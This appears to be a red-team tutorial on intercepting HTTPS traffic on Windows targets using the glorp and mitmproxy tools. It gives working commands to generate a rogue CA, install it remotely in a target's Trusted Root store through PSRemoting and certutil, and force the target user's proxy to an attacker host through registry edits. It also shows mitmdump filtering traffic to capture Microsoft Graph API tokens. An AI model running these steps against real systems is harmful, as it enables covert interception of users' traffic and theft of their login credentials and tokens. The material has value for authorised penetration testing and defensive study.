A Practical Approach to Windows HTTPS Interception for Engagements
m3rcer
HTTPS sniffing on local target
Execution with glorp setup on local target

Glorp is an intercepting proxy with functionality similar to Burp Suites proxy and repeater tabs, this makes it ideal for HTTPS sniffing / inspection.
This tool is fully CLI based and dosen’t require any additional dependencies like python3 on Windows to function.
Begin by downloading the precompiled windows binary from: https://github.com/denandz/glorp/releases
PS C:\Tools> wget https://github.com/denandz/glorp/releases/download/v0.1.5/glorp-v0.1.5-windows-amd64 -o glorp.exe
Next on Windows / WSL generate a CA certificate pair as follows:
m3rcer@GHOUL:/mnt/c/Tools$ openssl genrsa -out ca.key 2048
m3rcer@GHOUL:/mnt/c/Tools$ openssl req -x509 -new -nodes -key ca.key -sha256 -days 1825 -out ca.crt -subj '/CN=GlorpCA'
In Chrome, go to the Settings tab –> Privacy and Security –> Manage device certificates –> select the Trusted Root Certification Authorities tab.



Select Import and import ca.crt into the Trusted Root Certification Authorities store.
Select Yes when prompted.

Now search Proxy Settings in the Windows search bar and add the following Manual Proxy setup and select Save:
Finally, in an elevated cmd / powershell prompt start glorp with the trusted CA certificate and key.
PS C:\Tools> .\glorp.exe -cert ca.crt -key ca.key
Back on Chrome navigate to https://login.microsoftonline.com/ or the https site you would like to sniff/intercept.

To understand various possible operations to proxy, replay or save output as .json read the UI Usage at: https://github.com/denandz/glorp#ui-usage
HTTPS Sniffing using shell or PSRemote acess
Execution with glorp setup on remote target
Executing glorp in a PSremoting or winrs session spawns glorp but output cannot be seen nor written unless source is modified. However, we can execute glorp locally and have the target connect to our local proxy if network connectivity / port forwarding is possible .
This setup is showcased using the example:
Attacker: (172.16.10.1)
Target: (172.16.100.11)
administrator is a local admin on 172.16.100.11
Begin by setting up Glorp with the ca.key can ca.crt files on the attacker machine - cb-ca:
C:\Tools> .\glorp.exe -cert ca.crt -key ca.key -addr 172.16.10.1 -port 8080
Now the only requirement on the target - cb-ws11 is the installation of ca.crt in the Trusted Root Certification Authorities store. This can be done remotely with PSremoting using certutil.
PS C:\Users\Administrator.CB-CA> $session = New-PSSession -cn cb-ws11.certbulk.cb.corp

PS C:\Users\Administrator.CB-CA> Copy-Item C:\Tools\ca.crt -Destination C:\ -ToSession $session

PS C:\Users\Administrator.CB-CA> Enter-PSSession -Session $session

[cb-ws11.certbulk.cb.corp]: PS C:\> certutil -addstore Root C:\ca.crt
Root "Trusted Root Certification Authorities"
Signature matches Public Key
Certificate "GlorpCA" added to store.
CertUtil: -addstore command completed successfully.
Now forcefully set the Proxy Settings to use our glorp proxy ( 172.16.10.1:8080) hosted at cb-ca using PowerShell or other netsh equivalents. This adds the settings for the current logged in user.
NOTE: Check firewall rules to unblock the proxy port.
[cb-ws11.certbulk.cb.corp]: PS C:\> reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyEnable /t REG_DWORD /d 1 /f

[cb-ws11.certbulk.cb.corp]: PS C:\> reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer /t REG_SZ /d "172.16.10.1:8080" /f
To disable it you can use this PowerShell command:
Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Internet Settings' -Name ProxyEnable -Value 0
Now when cb\administrator on cb-ws navigates to a site using a browser like Chrome, it would be proxied to cb-ca where glorp intercepts and forwards the traffic to the respective site.
Some ways to add it for all users are outlined here: https://stackoverflow.com/questions/16221250/add-a-key-to-hkey-current-user-for-all-users
Complete remote execution using mitmproxy
A similar tools exists called mitmproxy, download compiled binaries from: https://mitmproxy.org/downloads/#10.0.0/
Documentation: https://docs.mitmproxy.org/
mitmproxy is packaged with 3 tools for various functionality:
- mitmproxy: UI based proxy similar to glorp as above (not applicable for PSRemoting)
- mitmweb: spawns a web based UI which can be used to view remotely if we have network access
- mitmdump: a full CLI without UI
Download compiled binaries (only mitmdump is required) from: https://mitmproxy.org/downloads/#10.0.0/


To install the CA certificate, execute mitmdump once as follows and visit mitm.it to download the Windows .p12 CA certificate.
PS C:\Tools\mitmproxy-10.0.0-windows> .\mitmdump.exe


Next, double click the download .p12 certificate to install it in the Trusted Root Certification Authorities store.
Select Yes when prompted.
Finally, create a PSRemote session as in objective and transfer tools and execute the following command remotely to intercept the GraphAPIToken (we use regex filters to only look for graph.microsoft.com):
[WIN-JH5F00D8313.nerd.corp]: PS C:\Tools\mitmproxy-10.0.0-windows> .\mitmdump.exe -w content.log --flow-detail 2 graph\.microsoft\.com
It is possible to view the content in real time as above or analyse the written output using the following command:
[cb-ca.cb.corp]: PS C:\Tools\mitmproxy-10.0.0-windows> .\mitmdump.exe -r content.log --flow-detail 2